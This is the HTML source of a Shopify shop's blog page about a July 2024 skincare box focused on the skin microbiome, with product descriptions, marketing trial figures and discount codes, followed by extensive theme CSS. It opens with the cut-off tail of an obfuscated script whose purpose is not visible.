_0x76fc[38]][_0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]+ _0x76fc[33]+ _0x76fc[44]+ _0x76fc[53]+ _0x76fc[38]](_0x76fc[30]+ _0x76fc[27]+ _0x76fc[17]+ _0x76fc[16]+ _0x76fc[40]+ _0x76fc[26]+ _0x76fc[27]+ _0x76fc[40]+ _0x76fc[32]+ _0x76fc[58])) && initd()</script>
    <link rel="preload" href="//toyl.co.uk/cdn/shop/t/49/assets/app.js?v=131978396525451914921756985689" as="script">
    <link rel="preload" href="//toyl.co.uk/cdn/shop/t/49/assets/vendor.js?v=53652685170003022651756985689" as="script">

    
 <!-- secomapp-json-ld --><script type="application/ld+json">
    
    {
        "@context" : "http://schema.org",
        "@type" : "Article",
        "name": "JULY 2024 - YOUR SKIN'S MICROBIOME",
        "headline": "JULY 2024 - YOUR SKIN'S MICROBIOME",
        "mainEntityOfPage" : "https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome",
        "image": {
            "@type": "ImageObject",
            "url": "https://toyl.co.uk/cdn/shop/articles/July_box_1024x1024.jpg?v=1717928109",
            "width": 1024,
            "height": 1024
        },
        "url" : "https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome",
        "dateModified": "2024-06-18 06:00:03 +0100",
        "datePublished": "2024-06-18 06:00:03 +0100",
        "dateCreated": "2024-06-09 11:15:08 +0100",
        "description": "WORTH £127.00!\n This month is all about maximisIng your skin's health.  We often focus on the beauty effects products can give us but when you see skin glowing with health it takes radiance, plumpness and smoothness to the next level.\nYour skin's microbiome is a layer of bacteria (good and bad) that reside on the surface of your skin.  It's make up is unique to you but when we combine good gut health with good skin surface health the results are fantastic, which is why this month's box is dedicated to skin health.\n These products are some of the best (and most expensive), from brands that really care about helping your skin find its balance.  Couple this with an offer from Symprove and The Naked Pharmacy to kick start your gut health and this box will be one of the best you buy this year!\n \nAURELIA LONDON PROBIOTIC CONCENTRATE 30ML \/ £89.00\nAurelia London was one of the first brands to focus on probiotics, having recognised the importance of a healthy microbiome on the your skin's appearance.  Not only does it balance skin health but here's what it can do for visible results.  On a consumer trial of 100 women:\n92% agree skin looks and feels firmer 76% saw a reduction in fine lines and wrinkles 85% agree their skin tone is more even 92% agree their skin looks more radiant 86% agree their skin’s overall appearance has been dramatically improved\n \nTEMPLE SPA BECALM FACE MASK 65ML \/ RRP £32.00\nThis is a prebiotic skin rescue mask and even if you don’t think your skin needs rescuing, it will love the calming and probiotic effect of this product. I ’ve deliberately mixed a probiotic (Aurelia) with a prebiotic (here). Prebiotics feed the good bacteria on your skin. Probiotics top up or add in more good bacteria - a combination of the two is the sweetspot in skincare.\n86% of women in clinical trials said their skin felt nourished after using this mask.\n \nGALLINEE FACE VINEGAR - sample\nI’ve been lucky enough to get a mini sample of this for you to try. It’s 10ml, not huge, but it’s such an unusual product that I really wanted you to test it. It’s not expensive to buy (from £7.00 for 50ml), but if I’m buying a toner, this is my toner of choice.  Packed with prebiotics to boost the skin’s barrier, our apple cider Face Vinegar is suitable for even the most sensitive skin.\n \nSYMPROVE \u0026amp; THE NAKED PHARMACY OFFER\nSkin health is related to gut health so it makes total sense to improve them both at the same time.  I recommend both of these brands - Symprove for their programme and The Naked Pharmacy for Gut Love.  Get 25% off your first three months at Symprove with code TOYLLOVES25 and get 20% off your order at The Naked Pharmacy with code TOYLLOVES.",
        "articleBody": "WORTH £127.00! This month is all about maximisIng your skin&#39;s health.  We often focus on the beauty effects products can give us but when you see skin glowing with health it takes radiance, plumpness and smoothness to the next level.Your skin&#39;s microbiome is a layer of bacteria (good and bad) that reside on the surface of your skin.  It&#39;s make up is unique to you but when we combine good gut health with good skin surface health the results are fantastic, which is why this month&#39;s box is dedicated to skin health. These products are some of the best (and most expensive), from brands that really care about helping your skin find its balance.  Couple this with an offer from Symprove and The Naked Pharmacy to kick start your gut health and this box will be one of the best you buy this year! AURELIA LONDON PROBIOTIC CONCENTRATE 30ML / £89.00Aurelia London was one of the first brands to focus on probiotics, having recognised the importance of a healthy microbiome on the your skin&#39;s appearance.  Not only does it balance skin health but here&#39;s what it can do for visible results.  On a consumer trial of 100 women:92% agree skin looks and feels firmer 76% saw a reduction in fine lines and wrinkles 85% agree their skin tone is more even 92% agree their skin looks more radiant 86% agree their skin’s overall appearance has been dramatically improved TEMPLE SPA BECALM FACE MASK 65ML / RRP £32.00This is a prebiotic skin rescue mask and even if you don’t think your skin needs rescuing, it will love the calming and probiotic effect of this product. I ’ve deliberately mixed a probiotic (Aurelia) with a prebiotic (here). Prebiotics feed the good bacteria on your skin. Probiotics top up or add in more good bacteria - a combination of the two is the sweetspot in skincare.86% of women in clinical trials said their skin felt nourished after using this mask. GALLINEE FACE VINEGAR - sampleI’ve been lucky enough to get a mini sample of this for you to try. It’s 10ml, not huge, but it’s such an unusual product that I really wanted you to test it. It’s not expensive to buy (from £7.00 for 50ml), but if I’m buying a toner, this is my toner of choice.  Packed with prebiotics to boost the skin’s barrier, our apple cider Face Vinegar is suitable for even the most sensitive skin. SYMPROVE &amp; THE NAKED PHARMACY OFFERSkin health is related to gut health so it makes total sense to improve them both at the same time.  I recommend both of these brands - Symprove for their programme and The Naked Pharmacy for Gut Love.  Get 25% off your first three months at Symprove with code TOYLLOVES25 and get 20% off your order at The Naked Pharmacy with code TOYLLOVES.",
        "author": {
            "@type": "Person",
            "name": "TOYL Admin"
        },
        "publisher": {
            "@type": "Organization",
            
            
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://toyl.co.uk/cdn/shop/articles/July_box_1024x1024.jpg?v=1717928109"
                },
            
            "name": "Time Of Your Life"
        }
    }

</script> 

    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>JULY 2024 - YOUR SKIN&#39;S MICROBIOME - Time Of Your Life</title>

    
      <meta name="description" content="WORTH £127.00!  This month is all about maximisIng your skin&#39;s health.  We often focus on the beauty effects products can give us but when you see skin glowing with health it takes radiance, plumpness and smoothness to the next level. Your skin&#39;s microbiome is a layer of bacteria (good and bad) that reside on the surfa" />
    

    

<meta name="author" content="Time Of Your Life">
<meta property="og:url" content="https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome">
<meta property="og:site_name" content="Time Of Your Life">


  <meta property="og:type" content="article">
  <meta property="og:title" content="JULY 2024 - YOUR SKIN&#39;S MICROBIOME">
  
  
    <meta property="og:image" content="http://toyl.co.uk/cdn/shop/articles/July_box_600x.jpg?v=1717928109">
    <meta property="og:image:secure_url" content="https://toyl.co.uk/cdn/shop/articles/July_box_600x.jpg?v=1717928109">
  

																																			
  <meta property="og:description" content="WORTH £127.00!  This month is all about maximisIng your skin&#39;s health.  We often focus on the beauty effects products can give us but when you see skin glowing with health it takes radiance, plumpness and smoothness to the next level. Your skin&#39;s microbiome is a layer of bacteria (good and bad) that reside on the surfa">																																			
																																				

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="JULY 2024 - YOUR SKIN'S MICROBIOME">
  <meta name="twitter:description" content="WORTH £127.00!  This month is all about maximisIng your skin&#39;s health.  We often focus on the beauty effects products can give us but when you see skin glowing with health it takes radiance, plumpness and smoothness to the next level. Your skin&#39;s microbiome is a layer of bacteria (good and bad) that reside on the surface of your skin.  It&#39;s make up is unique to you but when we combine good gut health with good skin surface health the results are fantastic, which is why this month&#39;s box is dedicated to skin health.  These products are some of the best (and most expensive), from brands that really care about helping your skin find its balance.  Couple this with an offer from Symprove and The Naked Pharmacy to kick start your gut health and this box will be one of the">
  
    <meta property="twitter:image" content="http://toyl.co.uk/cdn/shop/articles/July_box_600x.jpg?v=1717928109">
  



    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Responsive 7.0.1 -->
    
    <link href="//toyl.co.uk/cdn/shop/t/49/assets/theme.css?v=100723075547789715381756985689" rel="stylesheet" type="text/css" media="all" />
    <style>/* /////-product-page-subscribe///
*/
.index_subscribe_pro_sec .purchase-details.smart-payment-button--false {
  display: block;
  width: 100%;
}
.description.pro__index_dec_sec_bottom .mob__sec_order_pro_dec {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  justify-content: center;
  align-items: center;

}
.description.pro__index_dec_sec_bottom{padding-bottom: 50px;}
.description .index_pro_dec_bottom {
  width: 50%;
  padding-top: 50px;
}
.article__imageContainer img {
  width: 380px;
  height: 320px;
  object-fit: cover;
  margin: 0;
}
.article__imageContainer {
  margin-bottom: 10px;
}
.index .shopify-section.featured-text-section.index_txt_sec_featured a.action_button {
  background: #2bd8d8;
  border: transparent;
}
.index .shopify-section.featured-text-section.index_txt_sec_featured a.action_button:hover {
  background: #f3c4dd;
  border: transparent;
}
.index input.action_button.sign_up{
  background: #2bd8d8 !important;
  border: transparent;
}
.index input.action_button.sign_up:hover{
  background: #f3c4dd !important;
  border: transparent;
}
.pro_button_subscribe {
  width: 100%;
  display: inline-flex;
  padding-top: 30px;
}
.pro_button_subscribe span.button_subscribe_triger.action_button.add_to_cart {
  max-width: 200px;
  margin: 0 auto;
  width: 100%;
  line-height: 33px;
  background: #5FC1CB;
  border-color: #5FC1CB;
}
.pro_button_subscribe span.button_subscribe_triger.action_button.add_to_cart:hover {
  background: #F7C5DD;
  border-color: #F7C5DD;
}
ol.flex-control-nav.flex-control-thumbs li.active {
  border: 1px solid;
}
/* ////--end-product-page--//
*/

div#insta-feed {
  display: none;
}
.only_mob_header_sec{
  display: none;
}
.only_mob_header__sec {
  display: none;
}
.product.promo_banner-show .buy_now_wrapper button#buynow {
  background: #5FC1Cb;
  border-color: #5FC1Cb;
}

.product.promo_banner-show .buy_now_wrapper button#buynow:hover{
  background: #F7C5DD;
  border-color:#F7C5DD;
}
.product.promo_banner-show .buy_now_wrapper button#buynow svg path {
  fill: #fff !important;
}

.product.promo_banner-show .buy_now_wrapper button#buynow svg {
  width: 20px;
  height: 20px;
  vertical-align: sub;
  padding-left: 10px;
}
.page.promo_banner-show .fourteen.columns.offset-by-one .section.clearfix h1 {
  margin-bottom: 15px !important;
}
.page.promo_banner-show .sixteen.columns .section.clearfix h1 {
  margin-bottom: 0px;
}



/** header css **/

.logo_cpy {
  display: inline-block;
  width: auto;
  vertical-align: middle;
  max-width: 130px;
}
.logo_cpy img {
  width: 100%;
}
div#nav {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: calc(100% - 195px);
  margin: 0 auto;
}
.dsktp_logo {
  display: none !important;
}
#nav.nav-align--center ul{
  text-align: right !important;
}

/** header css **/

span.subtotal.mobile {
    display: none;
}

span.money.mobile {
    display: none;
}

.cart_subtitle.mobile strong {
    display: none;
}
.sixteen.columns.clearfix.alpha.omega.mobile {
    display: none;
}
body.page-three.promo_banner-show div#nav, body.page-three.promo_banner-show a.logo_cpy.logo-align--left {
    display: none;
}
body.page-three.promo_banner-show .ten.columns.center {
    display: none;
}
body.page-three.promo_banner-show .container .three.columns {
    width: 560px;
}

body.page-three.promo_banner-show .grid-col-images {
    display: grid;
    grid-template-columns: repeat(2,2fr);
    grid-gap: 40px;
    margin-top: 40px;
}
body.page-three.promo_banner-show .container .fourteen.columns {
    margin-top: 50px;
}
body.page-three.promo_banner-show h1 {
    display: none;
}
body.page-three.promo_banner-show .only_mob_header_sec.container{
  display:none;
}


@media only screen and (max-width: 1180px){
body.page-three.promo_banner-show .container .three.columns {
    width: 450px;
}
}

@media only screen and (max-width: 940px){
body.page-three.promo_banner-show .container .three.columns {
    width: 350px;
}
}

@media only screen and (max-width: 798px){
body.page-three.promo_banner-show .container .three.columns {
    width: 100%;
}  
  .sixteen.columns.clearfix.alpha.omega.desktop {
    display: none;
}
.cart_note span {
    display: block!important;
}
  div#nav {
    display:none;
  } 
  .logo_cpy {
    display: none;
  }
  .dsktp_logo {
    display: block !important;
  }
  span.subtotal.mobile {
    display: block;
    padding: 0px 10px 0px 0px;
    font-weight:800;
}
span.money.mobile {
    display: block;
    font-weight:800;
}
  h4.subtotal.desktop {
    display: none;
}
  span.money.desktop {
    display: none;
}
.cart_alpha_omega {
    display: inline-flex;
    align-items: center;
    width: 31%;
    float: right;
  margin-top:-24px;
}
    .container .cart__itemPrice.two.columns {
    display: flex;
    justify-content: flex-end;
}

.container .cart__itemQuantity.two.columns {
    display: flex;
   align-items: baseline;
}
.cart_subtitle.desktop {
    display: none;
}
  .cart_subtitle.mobile strong {
    display: block;
}
  .cart_subtitle.mobile p {
    display: block;
    line-height: 25px;
}
  .cart_subtitle {
    padding: 0px!important;
}
  p.cart-notice {
    line-height: 20px;
}
  .sixteen.columns.clearfix.alpha.omega.mobile {
    display: block;
}
}

@media only screen and (max-width: 798px){

    .cart_main h4 {
    border: none!important;
}
  .four_columns_omega_new {
    
    justify-content: center!important;
    
}
 .newsletter .input-row {
    margin-left: 10px!important;
    margin-right: 10px!important;
}
  .index .only_mob_header__sec a.action_button {
    background: #5FC1CB;
    border: transparent;
  }
  .index .only_mob_header__sec a.action_button:hover {
    background: #f3c4dd;
    border: transparent;
  }
  .pro_button_subscribe {

    padding-top: 30px;
  }

  div#insta-feed h2 {
    border-top: unset;
    border-bottom: unset;
  }
  .only_mob_header_sec{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
  }

  .mob__header_sec__hide{
    display:none;

  }
  body.index .mob__header_sec__hide.input-row.first-last {
    display: none;
  }
  .only_mob_header_sec .phone_email_sec {
    width: 33%;
  } 
  .only_mob_header_sec .logo_sec {
    width: 30%;
  }
  .only_mob_header_sec .menu_cart_sec {
    width: 30%;
    
    
  }
  .only_mob_header_sec .logo_sec img {
    width: 100%;
  }
  .container.content.header-container.index_header_mob_sec {
    height: 100%;
  }
  .only_mob_header__sec {
    display: block;
  }
  .shopify-section.featured-promotions-section.only_mob_header__sec {
    margin-bottom: 0px;
  }
  div#insta-feed {
    display: block;
  }



  div#mobile_nav ul.slicknav_nav {
    top: 70px;
  }
  .container.content.header-container.index_header_mob_sec .sixteen.columns.logo.header-logo.topbarFixed--true.topSearch--true {
    display: none;
  }

  .only_mob_header_sec .phone_email_sec i.fa.fa-envelope {
    color: #000;
    padding-right: 10px;
  } 
  .only_mob_header_sec .phone_email_sec i.fa.fa-phone {
    color: #000;
  }
  .only_mob_header_sec .menu_cart_sec a.cart_button {
    color: #000;
    float: right;
    margin-right: 0px;
  }
  .description .index_pro_dec_bottom {
    width: 100%;
    padding-top: 20px;
  }
  .index_pro_dec_bottom.mob_sec_pro_dec_img1 {
    order: -1;
  }

}

@media and (min-width: 324px) and (max-width: 798px){
  
  body.index .container {
    width: 90% !mportant;
  }
  body.index .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column, .container .one-fifth.column{
    width: 100% !mportant;
  }
}
@media only screen and (max-width: 480px){
  .index_txt_sec_featured .homepage_content.section.align_left.clearfix h2.section-header.home.align_left {
    text-align: left;
    font-size: 19px;
  }
  .index_txt_sec_featured .homepage_content.section.align_left.clearfix .featured_text.trim-last-paragraph {
    text-align: left;
  }
  .index .loox-reviews-default {
    max-height: 640px !important;
  }
}

@media only screen and (max-width: 600px){
body.copy-of-beauty-offers-from-three.page-three.promo_banner-show .grid-col-images {
    grid-template-columns: repeat(1,1fr);
}
}



@media only screen and (min-width: 481px) and (max-width: 798px){

  div#mobile_nav div[role="navigation"] {
    position: absolute;
    z-index: 99;
    }
 
}
@media only screen and (max-width: 480px){
.cart_alpha_omega {
    width: auto;
    max-width: 100%;
}

  div#mobile_nav div[role="navigation"] {
    position: absolute;
    z-index: 99;
    left: 0;
    width: 40px;
  }
  footer.footer.bcg.text-align--center.lazyloaded .sixteen.columns .newsletter-text p {
    font-size: 12px;
  }
  .shopify-section.testimonial-section .testimonial-block.one-third.column.alpha {
    border: 1px solid #e8e7e7;
    padding: 10px 0;
  }
  .shopify-section.testimonial-section .testimonial-block.one-third.column {
    border: 1px solid #e8e7e7;
    padding: 10px 0;
    margin-top: 10px;
    border-radius: 10px;
  }
  .shopify-section.featured-text-section.index_txt_sec_featured a.action_button {
    font-size: 12px;
    line-height: 20px;
  }
  .only_mob_header__sec a.action_button {
    font-size: 12px;
    line-height: 20px;
  }
  .only_mob_header_sec .phone_email_sec {
    width: 32%;
}
  .only_mob_header_sec .logo_sec {
    width: 35%;
}
  .only_mob_header_sec .menu_cart_sec {
    width: 32%;
    padding: 0 15px 0 0;
    box-sizing: border-box;
       
}
  .only_mob_header_sec .slicknav_nav .mobile_currency {
    padding-bottom: 20px !important;
}
}


.index input.action_button.sign_up{
  background-color: #5FC1CB !important;
  border-color: #5FC1CB !important;  
}
.index .shopify-section.featured-text-1480990842836 .featured_text a.action_button {
  background-color: #5FC1CB !important;
  border-color: #5FC1CB !important;
  display: flex;
  margin: 0 auto;
  align-items: center;
  max-width: 515px;
  text-align: center;
  padding: 15px !important;
  justify-content: center;
  line-height: 1;
}
.index .shopify-section.featured-text-1480990842836 .featured_text a.action_button:hover {
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;
  margin: 0 auto;
}
.index input.action_button.sign_up:hover{
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;  
}
input.action_button.sign_up {background-color: #5FC1CB !important;border-color: #5FC1CB !important;}
input.action_button.sign_up:hover {background-color: #f7c5dd !important;border-color: #f7c5dd !important;}
.shopify-buy__btn, a.button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {
  background: #5FC1CB !important;
  border-color: #5FC1CB !important;
}
.shopify-buy__btn:hover, a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, a.action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;
}
.article .article__imageContainer img {
  width: 380px;
  height: 320px;
  object-fit: cover;
  margin: 0;
}
.article .article__imageContainer {
  margin-bottom: 10px;
}
@media(max-width: 1280px){
  .article .article__imageContainer img {
    width: 100%;
    height: 260px;
  }
}
@media only screen and (max-width: 798px){
    .only_mob_header_sec .slicknav_nav .mobile_currency {
    padding-bottom: 20px !important;
}
  .only_mob_header_sec {
    width: 100% !important;
}
  .mobile_currency #currencies{
  margin-left: 18px !important;
  }
  .only_mob_header_sec .menu_cart_sec .icon-cart {
    font-size: 25px;
}
.only_mob_header_sec .menu_cart_sec  a.cart_button {
   position: relative;
}
  span.mobile-count-div-sec {
    position: absolute;
    top: -24px;
    left: 5px;
}
  .only_mob_header_sec .menu_cart_sec {
    text-align: right;
}
  a.login-icon-mobile {
    padding-right: 15px;
}
  div#mobile_nav ul.slicknav_nav a.slicknav_item {
        left: 200px !important;
    position: absolute !important;
}
  .index .featured-text-1480990842836 .featured_text a.action_button {
    padding: 10px !important;
    line-height: 2;
  }
  .article__imageContainer img {
    width: 100%;
    height: 320px;
    object-fit: cover;
    margin: 0;
  }
  .article__imageContainer {
    margin-bottom: 10px;
  }
}

/*  homepage Css*/
div#shopify-section-1480990842836 h1.home {
    font-family: Muli, sans-serif;
    font-weight: 700;
    font-size: 23px;
    text-transform: uppercase;
    line-height: 1.5;
    color: #4b4b4b;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-top: 0 ;
    border-bottom: 1px solid #e3e3e3;
    padding: 0 0 12px 0;
}
div#shopify-section-1480990842836 .align_left, h1.align_left {
    text-align: left;
}
div#shopify-section-1480990842836 h1.align_left {
    margin-top: unset;
    margin-bottom: revert;
}
/* End homepage */
.product_name {
	margin-top: -8px;
    padding-bottom: 20px;
}
.pro_qnt {
    max-width: 150px;
}
/* .product-women-over-40 .purchase-details__quantity {
    display: none;
} */
.btntop_img {
    text-align: center;
    padding: 0px 0 20px;
}


@media only screen and (max-width: 767px){
.pro_qnt {
    display: none;
}
.pro_qnt {
    max-width: 150px;
}
.product-women-over-40 .purchase-details__quantity {
    display: flex;
}  
}





html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body{background-color:#ffffff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;font-family:Muli, sans-serif;font-weight:400;font-size:16px;text-transform:none;color:#4b4b4b;line-height:1.8em}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}abbr{border-bottom:1px dotted #e3e3e3}.logo{font-family:Muli, sans-serif;font-weight:400;font-size:36px;text-transform:uppercase;color:#074f77}.logo a,.logo a:hover,.logo a:visited,.logo a:active{color:#074f77;line-height:45px}h1,h2,h3,h4,h5,h6,.title a,.title a:visited,.headline,.subtitle{font-family:Muli, sans-serif;font-weight:700;font-size:26px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){h1,h2,h3,h4,h5,h6,.title a,.title a:visited,.headline,.subtitle{font-size:20px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.title a{font-weight:inherit}h1 a,h1 a:visited,.title a,.title a:visited{color:#4b4b4b}h1 a:hover,h1 a:active,.title a:hover,.title a:active{color:#074f77}h1,.h1,h2.home,h2.title,.title a{line-height:50px;margin:0 auto 20px;text-align:center;border-bottom:1px solid #e3e3e3;border-top:none;padding:0 0 8px 0;clear:both;font-weight:700;text-align:center}h2.home{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-top:0;border-bottom:1px solid #e3e3e3;padding:0 0 12px 0}@media (max-width: 798px){h2.home{font-size:18px}}h1.product_name,h1.article_name{text-align:left;clear:none}h1.banner_title{border-bottom:0;margin-bottom:0}h2,.h2{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:45px;margin:0 auto 20px;text-align:center;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;padding:12px 0}@media (max-width: 798px){h2,.h2{font-size:18px}}.section-header a,.section-header a:visited{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){.section-header a,.section-header a:visited{font-size:18px}}h2.title a{border-bottom:0;padding-bottom:0;margin-bottom:0}h2.article_title{border-top:0;padding:0;text-align:left;margin:5px 0;font-family:Muli, sans-serif;font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){h2.article_title{font-size:16px}}h2.article_title a{color:#4b4b4b}h3,.h3{font-family:Muli, sans-serif;font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;margin:0 auto 15px 0;text-align:left;border-bottom:1px solid #e3e3e3;padding:0 0 12px 0}@media (max-width: 798px){h3,.h3{font-size:16px}}h4,.h4,h4.title a{font-family:Muli, sans-serif;font-weight:700;font-size:18px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;margin:0 0 20px 0;text-align:left;padding:0;border-bottom:1px solid #e3e3e3;padding-bottom:12px}@media (max-width: 798px){h4,.h4,h4.title a{font-size:14px}}h4.title a{border-bottom:0;padding-bottom:0;margin-bottom:0}h5,.h5{font-family:Muli, sans-serif;font-weight:700;font-size:16px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:28px;padding-bottom:5px}@media (max-width: 798px){h5,.h5{font-size:12px}}h5.sub_title a{margin:15px 0 5px 0;color:#4b4b4b;display:block}h6,.h6{font-family:Muli, sans-serif;font-weight:700;font-size:15px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-bottom:1em}@media (max-width: 798px){h6,.h6{font-size:12px}}.footer h6{font-family:Muli, sans-serif;font-weight:700;font-size:15px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4b4b4b}@media (max-width: 798px){.footer h6{font-size:12px}}.headline{font-family:Muli, sans-serif;font-weight:700;font-size:26px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){.headline{font-size:20px}}.subheader{color:#777}.modal h3{padding:6px 0 12px 0}h6.social{padding-bottom:10px}p{margin:0 0 20px;font-style:normal}p img{margin:0}sub{font-size:60%}em,i{font-style:italic}strong,b{font-weight:bold}small{font-size:80%}.excerpt{line-height:1.8em;position:relative;max-height:9em;margin-bottom:7px;overflow:hidden}.excerpt-length--lg .truncation-fade{position:absolute;bottom:0;left:0;width:100%;text-align:center;margin:0;padding:30px 0;background-image:linear-gradient(to bottom, rgba(255,255,255,0), #fff)}.excerpt-length--sm .truncation-fade{display:none}blockquote,blockquote p{font-size:17px;line-height:24px;font-style:italic}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #e3e3e3}blockquote cite{display:block;font-size:12px;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited{color:#555}hr{border:solid #e3e3e3;border-width:1px 0 0;clear:both;margin:10px 0 15px;height:0}.quote{font-size:18px;line-height:32px;text-align:center;margin:0 0 20px 0;font-style:italic}a,a:visited{color:#074f77;text-decoration:none;outline:0;transition:color 0.3s ease-out 0s}a:hover,a:focus{color:#4b4b4b}a,button,input,select,textarea,label,summary{touch-action:manipulation}ul,ol{margin-bottom:20px}ul{list-style:none outside}ol{list-style:decimal}ol,ul.square,ul.circle,ul.disc{margin-left:30px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 15px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}li{line-height:1.8em;margin-bottom:12px}ul.large li{line-height:1.8em}ul.none{list-style:none outside;margin-left:0}ul.none li{list-style:none;padding:0}li p{line-height:1.8em}ul{line-height:1.5}ul li{list-style-type:disc;list-style-position:inside;padding:6px 0 6px 0;margin-left:0;margin-bottom:0}.description ul{list-style:disc outside}.top_bar{background-color:#efefef;text-align:center}.top_bar .container{padding-top:0;padding-bottom:0}.top_bar a{font-family:Muli, sans-serif;font-weight:400;font-size:14px;text-transform:uppercase;color:#333333;letter-spacing:1px;display:block;height:30px;line-height:30px}.top_bar a:hover{color:#074f77}.top_bar ul{padding:0;margin:5px 0 0 0;border:0;text-align:right}.top_bar ul li{border-bottom:0;border-top:0;padding:0 10px;position:relative;display:inline-block}.top_bar--fixed-true.top_bar{z-index:8000;width:100%}.top_bar--fixed-true.top_bar.announcementBar--false{position:fixed}#nav,#mobile_nav{display:block;margin:20px auto 0;min-height:35px;padding:0}#nav.nav-align--left ul,#mobile_nav.nav-align--left ul{text-align:left}#nav.nav-align--center ul,#mobile_nav.nav-align--center ul{text-align:center}@media (max-width: 798px){#nav.nav-align--center ul,#mobile_nav.nav-align--center ul{text-align:left}}#nav.nav-border--double,#mobile_nav.nav-border--double{border-top:double #e3e3e3;border-bottom:double #e3e3e3}#nav.nav-border--dashed,#mobile_nav.nav-border--dashed{border-top:1px dashed #e3e3e3;border-bottom:1px dashed #e3e3e3}#nav.nav-border--dotted,#mobile_nav.nav-border--dotted{border-top:1px dotted #e3e3e3;border-bottom:1px dotted 